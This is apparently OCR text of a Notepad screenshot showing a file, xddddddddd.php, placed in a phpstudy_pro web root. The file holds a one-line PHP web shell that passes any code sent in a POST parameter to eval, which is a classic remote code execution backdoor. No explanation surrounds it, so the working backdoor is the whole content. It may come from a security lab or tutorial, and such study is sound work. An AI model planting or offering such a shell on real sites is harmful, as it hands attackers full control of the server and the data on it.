 C:\phpstudy_pro\WWW\xddddddddd.php - Notepad
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(
xddddddddd.php
1 <?php\
2 \ eval($_POST["xddddddddd"])\
3 ?>